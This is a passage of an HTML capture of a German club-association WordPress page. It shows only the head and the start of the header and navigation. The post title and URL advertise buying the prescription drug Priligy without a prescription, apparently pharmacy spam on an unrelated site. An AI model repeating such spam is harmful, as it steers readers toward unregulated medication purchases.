

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agg-gondelsheim.de/2016/05/23/wo-priligy-rezeptfrei-kaufen/
body_size: 11430
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Wo Priligy Rezeptfrei Kaufen, Priligy Kaufen 30mg &#8211; AGG Gondelsheim</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.agg-gondelsheim.de' />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Feed" href="https://www.agg-gondelsheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Kommentar-Feed" href="https://www.agg-gondelsheim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agg-gondelsheim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agg-gondelsheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c10f33;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c10f33;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c10f33;}blockquote, .call-to-action-content-wrapper{border-left-color:#c10f33;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8f0001;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33;}.widget-title span{border-bottom-color:#c10f33;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8f0001;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.3" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.agg-gondelsheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agg-gondelsheim.de/wp-json/wp/v2/posts/2026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agg-gondelsheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agg-gondelsheim.de/2016/05/23/wo-priligy-rezeptfrei-kaufen/" />
<link rel='shortlink' href='https://www.agg-gondelsheim.de/?p=2026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F05%2F23%2Fwo-priligy-rezeptfrei-kaufen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F05%2F23%2Fwo-priligy-rezeptfrei-kaufen%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #c10f33; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c10f33; }
			.previous a:hover, .next a:hover { 	color: #c10f33; }
			a { color: #c10f33; }
			#site-title a:hover { color: #c10f33; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c10f33; }
			.main-navigation ul li ul { border-top: 1px solid #c10f33; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c10f33; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8f0001; }
			.main-small-navigation li:hover { background: #c10f33; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c10f33; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #c10f33; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c10f33; }
			#featured-slider .slider-read-more-button { background-color: #c10f33; }
			#controllers a:hover, #controllers a.active { background-color: #c10f33; color: #c10f33; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8f0001; }
			.breadcrumb a:hover { color: #c10f33; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c10f33; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #c10f33; }
			.pagination a span:hover { color: #c10f33; border-color: #c10f33; }
			.widget_testimonial .testimonial-post { border-color: #c10f33 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c10f33; }
			.call-to-action-button { background-color: #c10f33; }
			#content .comments-area a.comment-permalink:hover { color: #c10f33; }
			.comments-area .comment-author-link a:hover { color: #c10f33; }
			.comments-area .comment-author-link span { background-color: #c10f33; }
			.comment .comment-reply-link:hover { color: #c10f33; }
			.nav-previous a:hover, .nav-next a:hover { color: #c10f33; }
			#wp-calendar #today { color: #c10f33; }
			.widget-title span { border-bottom: 2px solid #c10f33; }
			.footer-widgets-area a:hover { color: #c10f33 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #c10f33; }
			a#back-top:before { background-color: #c10f33; }
			.read-more, .more-link { color: #c10f33; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #c10f33; }
			.post .entry-meta .read-more-link { background-color: #c10f33; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c10f33; }
			.single #content .tags a:hover { color: #c10f33; }
			.widget_testimonial .testimonial-icon:before { color: #c10f33; }
			a#scroll-up { background-color: #c10f33; }
			.search-form span { background-color: #c10f33; }.header-action .search-wrapper:hover .fa{ color: #c10f33} .spacious-woocommerce-cart-views .cart-value { background:#c10f33}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8f0001}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2026 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spacious  narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.agg-gondelsheim.de/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.agg-gondelsheim.de/wp-content/uploads/2018/02/agg_logo-e1519383255296.jpg" class="custom-logo" alt="AGG Gondelsheim" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://www.agg-gondelsheim.de/"
									   title="AGG Gondelsheim"
									   rel="home">AGG Gondelsheim</a>
								</h3>
														<p id="site-description">Arbeitsgemeinschaft Gondelsheimer Vereine</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menü</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://agg-gondelsheim.de/">Startseite</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.agg-gondelsheim.de/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.agg-gondelsheim.de/agg-veranstaltungskalender/">AGG Veranstaltungskalender</a>
	<ul class="sub-menu">
